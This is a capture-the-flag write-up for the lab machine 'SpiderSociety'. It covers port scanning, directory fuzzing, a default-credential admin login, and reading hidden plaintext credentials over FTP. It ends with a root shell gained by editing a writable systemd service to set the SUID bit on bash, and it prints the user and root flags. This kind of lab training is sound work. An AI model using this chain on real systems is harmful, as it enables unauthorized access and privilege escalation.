SpiderSociety Proving Grounds Write-Up

📝 SUMMARY
On the SpiderSociety machine, we found a web service running on port 80. Using directory enumeration, we discovered a libspider directory containing an admin panel. We logged in with default credentials (admin:admin) and found FTP server credentials inside.
With those FTP credentials, we accessed the server and found a hidden directory containing plaintext database credentials. Checking user privileges, we saw we could run certain commands as any user. We also owned a service file with write permissions.
By editing the service, we added a command for root to run, making the bash shell SUID. After reloading the system configuration and running the service, we confirmed bash had SUID permissions, giving us root access.
📄 NMAP SCAN
- Nmap scan report
# Nmap 7.95 scan initiated Mon Jun 2 17:33:43 2025 as: /usr/lib/nmap/nmap --privileged -sCV -p22,80,2121 -oN targeted 192.168.107.214
Nmap scan report for 192.168.107.214
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f2:5a:a9:66:65:3e:d0:b8:9d:a5:16:8c:e8:16:37:e2 (ECDSA)
|_ 256 9b:2d:1d:f8:13:74:ce:96:82:4e:19:35:f9:7e:1b:68 (ED25519)
80/tcp open http Apache httpd 2.4.58 ((Ubuntu))
|_http-server-header: Apache/2.4.58 (Ubuntu)
|_http-title: Spider Society
2121/tcp open ftp vsftpd 3.0.5
Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jun 2 17:34:02 2025 -- 1 IP address (1 host up) scanned in 19.40 seconds🔍 ENUMERATION
- We found a web service running on port 80 which doesn’t contain anything interesting.

- While enumerating directories with ffuf, we found the directory libspider.
> ffuf -c --fc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.107.214/FUZZ" -t 300
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.107.214/FUZZ
:: Wordlist : FUZZ: /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 300
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 404
________________________________________________
images [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 111ms]
[Status: 200, Size: 4317, Words: 1230, Lines: 106, Duration: 102ms]
server-status [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 105ms]
libspider [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 102ms]
:: Progress: [220546/220546] :: Job [1/1] :: 245 req/sec :: Duration: [0:03:06] :: Errors: 167 ::- When accessing the directory, we found an administration panel.

- We used default credentials and managed to access as administrators (admin:admin).

- When clicking on communication, a window appears showing us credentials for accessing the FTP server.

- We successfully accessed the FTP server and, while enumerating inside the libspider folder, we found a hidden directory.
> ftp 192.168.107.214 -P 2121
Connected to 192.168.107.214.
220 (vsFTPd 3.0.5)
Name (192.168.107.214:adrianreatva): ss_ftpbckuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||43313|)
150 Here comes the directory listing.
-rwxr-xr-x 1 0 0 1391 Apr 14 17:53 404.html
-rw------- 1 1002 1002 22 Jun 02 07:44 cmd.php
drwxr-xr-x 2 0 0 4096 Apr 14 17:53 images
-rwxr-xr-x 1 0 0 4317 Apr 14 17:53 index.html
drwxr-xr-x 2 0 0 4096 Apr 14 17:53 libspider
-rwxr-xr-x 1 0 0 1345 Apr 14 17:53 simple.py
-rw------- 1 1002 1002 5 Jun 02 07:53 test.txt
226 Directory send OK.
ftp> cd libspider
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||49836|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Apr 14 17:53 .
drwxr-xr-x 4 1002 1002 4096 Jun 02 07:53 ..
-r-------- 1 33 33 170 Apr 14 17:53 .fuhfjkzbdsfuybefzmdbbzdcbhjzdbcukbdvbsdvuibdvnbdvenv
-rwxr-xr-x 1 0 0 5436 Apr 14 17:53 control-panel.php
-rwxr-xr-x 1 0 0 1389 Apr 14 17:53 fetch-credentials.php
-rwxr-xr-x 1 0 0 3752 Apr 14 17:53 index.php
-rwxr-xr-x 1 0 0 713 Apr 14 17:53 login.php
-rwxr-xr-x 1 0 0 88 Apr 14 17:53 logout.php
-rwxr-xr-x 1 0 0 51 Apr 14 17:53 users.php
226 Directory send OK.- By making a GET request with curl, we were able to read the content and found plaintext database credentials.
> curl -s -X GET "http://192.168.107.214/libspider/.fuhfjkzbdsfuybefzmdbbzdcbhjzdbcukbdvbsdvuibdvnbdvenv"
- Con las credenciales obtenidas nos intentamos conectar por SSH y accedemos a la maquina vicitma exitosamente

USER FLAG
- We read the first flag
spidey@spidersociety:~$ whoami && ifconfig && cat /home/spidey/local.txt
spidey
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.107.214 netmask 255.255.255.0 broadcast 192.168.107.255
ether 00:50:56:ab:37:99 txqueuelen 1000 (Ethernet)
RX packets 640040 bytes 315640613 (315.6 MB)
RX errors 0 dropped 1534 overruns 0 frame 0
TX packets 449400 bytes 169859437 (169.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 3652 bytes 281573 (281.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3652 bytes 281573 (281.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
1c7eabccccda039ee3f886369a57300e🚀 PRIVILEGE ESCALATION
- Listing sudoers privileges, we found that our user can execute the following commands as any user.
spidey@spidersociety:~$ sudo -l
Matching Defaults entries for spidey on spidersociety:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User spidey may run the following commands on spidersociety:
(ALL) NOPASSWD: /bin/systemctl restart spiderbackup.service
(ALL) NOPASSWD: /bin/systemctl daemon-reload
(ALL) !/bin/bash, !/bin/sh, !/bin/su, !/usr/bin/sudo- We run find on the service and, by listing its permissions, we found that we are the owner and have write permissions on it
spidey@spidersociety:~$ find / -name spiderbackup.service 2>/dev/null
/etc/systemd/system/multi-user.target.wants/spiderbackup.service
/etc/systemd/system/spiderbackup.service
spidey@spidersociety:~$ ls -la /etc/systemd/system/spiderbackup.service
-rw-rw-r-- 1 spidey spidey 205 Jun 2 08:40 /etc/systemd/system/spiderbackup.service- Since we have write permissions, we edit the service by adding the instruction we want root to execute—in this case, to convert the bash into SUID.
spidey@spidersociety:~$ cat /etc/systemd/system/spiderbackup.service
[Unit]
Description=Spider Society Backup Service
After=network.target
[Service]
Type=simple
ExecStart=/usr/bin/bash -c "chmod u+s /usr/bin/bash"
User=root
Group=root
[Install]
WantedBy=multi-user.target- We reload the configuration with systemctl daemon-reload and then execute spiderbackup. When listing bash, we see that it is SUID!
spidey@spidersociety:~$ sudo -u root /bin/systemctl daemon-reload
spidey@spidersociety:~$ sudo -u root /bin/systemctl restart spiderbackup.service
spidey@spidersociety:~$ ls -l /usr/bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31 2024 /usr/bin/bash- We became root
spidey@spidersociety:~$ bash -p
bash-5.2# whoami
rootROOT FLAG
- We read root’s flag
bash-5.2# whoami && ifconfig && cat /root/proof.txt
root
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.107.214 netmask 255.255.255.0 broadcast 192.168.107.255
ether 00:50:56:ab:37:99 txqueuelen 1000 (Ethernet)
RX packets 639356 bytes 315572321 (315.5 MB)
RX errors 0 dropped 1531 overruns 0 frame 0
TX packets 448838 bytes 169798493 (169.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 3652 bytes 281573 (281.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3652 bytes 281573 (281.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
36cd9dca36f6b1c895b0eed2882074ef